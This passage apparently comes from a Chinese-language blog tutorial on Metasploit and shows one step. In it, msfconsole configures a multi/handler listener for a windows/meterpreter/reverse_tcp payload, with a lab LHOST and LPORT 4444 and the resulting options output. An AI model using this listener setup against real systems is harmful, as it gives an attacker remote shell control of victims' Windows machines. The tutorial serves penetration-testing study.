 7、設置payload參數
操作：“set lhost 192.168.10.10”- >“set lport 4444”->“show options”
msf exploit(handler) > set lhost 192.168.10.10
lhost => 192.168.10.10
msf exploit(handler) > set lport 4444
lport => 4444
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST     192.168.10.10    yes       The listen address
LPORT     4444             yes       The listen port
https://blog.csdn.net/qq_42967398